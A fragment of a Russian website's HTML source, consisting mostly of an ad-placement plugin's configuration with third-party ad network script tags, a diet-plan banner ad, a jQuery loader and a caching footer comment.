сейчас\n\t<\/a>\t\n<\/div>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by","ua","kz","az","tj","am"]},"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"simple":{"position":"4","fraction":"78\/100"}},"ID":"8900","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId159542' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:159542,containerId:'containerId159542'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"84\/100"}},"ID":"8919","html":[{"fst":"<div class=\"FtdaDt322985\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'FtdaDt322985', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/gr48gfan.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"etntrr322984\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'etntrr322984', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/fyny5ekg.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"8901","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167394' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167394,containerId:'containerId167394'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".social_box","search_all":"true"}},"ID":"8917","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172236' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"8918","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".item","search_all":"true"}},"ID":"8920","html":[{"fst":"<div class=\"item\">\n<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172240'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172240,\n\t\t\tcontainerId: 'containerId172240'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"8921","html":[{"fst":"<div class=\"item\">\n<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172241' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172241,\n\t\t\tcontainerId: 'containerId172241'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"8896","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"GKshyT322982\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GKshyT322982', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/0by4z8r0.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"8905","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar ad_tds__h600\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"8894","html":[{"fst":"<div style=\"width: 300px;height: 300px;\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167036' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"5","cookie":"true","whence":"2","indent":"0","after":"5","px_s":"seconds","close_window":"true"}},"ID":"8906","html":[{"fst":"<style type=\"text\/css\"> .ts_6_1639401173{background: #ffffff; border: 1px solid #ffffff; box-sizing: border-box; font-size: 18px; line-height: 20px; margin: 5px auto; padding: 0px 10px; width: 90%;}.ts_6_1639401173 p{margin: 0 !important; padding: 0 !important;}.ts_6_1639401173 .item_6{align-items: center; display: flex; flex-direction: row; flex-wrap: nowrap; justify-content: center; margin: 0 auto; max-width: 320px;}.ts_6_1639401173 img{height: auto; max-height: 110px; max-width: 10em; object-fit: cover;}.ts_6_1639401173 .box_6{display: block; margin: 0 0 0 1.5em;}.ts_6_1639401173 .title_6{color: #000000; font-size: 1.1em; font-weight: bold; margin: 0 0 0.5em;}.ts_6_1639401173 .desc_6{color: #000000; font-size: 0.9em; margin: 0 0 0.5em;}.ts_6_1639401173 a{background: #fdc02f; border-radius: 10px; box-sizing: border-box; color: #000000 !important; display: inline-block; margin: 0; padding: 8px 20px; text-align: center; text-decoration: none !important;}<\/style><div style=\"width:100vw; max-height: 120px; box-shadow: 1px -1px 3px -1px #797979!important; border: 1px solid #A6A7A8\"> <div class=\"ts_6_1639401173\"> <div class=\"item_6\"> <img src=\"https:\/\/static.offerrum.com\/networks\/ad1\/img\/offers_covers\/23227_r_100x100.png\" alt=\"\"\/> <div class=\"box_6\"> <div class=\"title_6\">ПОЛУЧИТЕ СВОЙ ПЛАН КЕТО ДИЕТЫ<\/div><div class=\"desc_6\"><\/div><a href=\"http:\/\/clicktnr.com\/CB7y\" target=\"_blank\">Получить<\/a> <\/div><\/div><\/div><\/div>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by","ua","kz","az","tj","am"]},"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"simple":{"position":"1"}},"ID":"8922","html":[{"fst":"<div class=\"ruiiyj322960\"><\/div><script>window.k_init=window.k_init || [];k_init.push({id: 'ruiiyj322960', type: 'cf', next: 0, page:  'https:\/\/experimentoria.ru\/', domain: 'hdbcell.com'});var s=document.createElement('script');s.setAttribute('async', true);s.setAttribute('charset', 'utf-8');s.setAttribute('data-cfasync', false);s.src='\/\/hdbcell.com\/e2h4tqk.js';document.head && document.head.appendChild(s);<\/script>","snd":"","res_of":"∞","res_to":"1024"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/764 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis

Served from: seo-miheeff.ru @ 2024-10-03 02:20:33 by W3 Total Cache
-->